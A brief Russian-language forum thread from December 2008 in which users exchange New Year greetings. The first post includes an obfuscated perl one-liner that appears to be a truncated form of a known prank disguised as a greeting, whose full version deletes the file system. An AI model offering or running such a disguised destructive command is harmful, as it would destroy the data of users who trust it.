
Спасибо! И присоединяюсь
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'
Написал(а)
Aid
Дата
30.12.08 15:27
присоединяюсь к позравл
и всего такого
Memento mortis!!!!
Написал(а)
Bercut
Дата
31.12.08 07:36
ога да всем удачи и лохов
русский язык подобен искуству к
применит его без необходимости